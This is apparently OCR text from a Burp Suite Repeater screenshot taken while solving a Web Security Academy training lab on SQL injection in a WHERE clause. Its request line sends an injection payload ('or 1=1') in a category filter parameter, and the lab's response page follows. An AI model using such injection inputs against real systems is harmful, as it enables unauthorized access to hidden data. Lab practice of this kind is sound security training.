 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Target: https://0a96005703f1a558803385e8004900ce.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts or 1=1 HTTP/2
2 Host:
0a96005703f1a558803385e8004900ce.web-security-acade
my.net
3 Cookie: session=FkFtdJWphqF9i6bdr1DoI6aYXJpIHe9g
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a96005703f1a558803385e8004900ce.web-securi
ty-academy.net/filter?category=Tech+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3607
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause
allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
congra 0 highlig
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Ready
bytes | 408 millis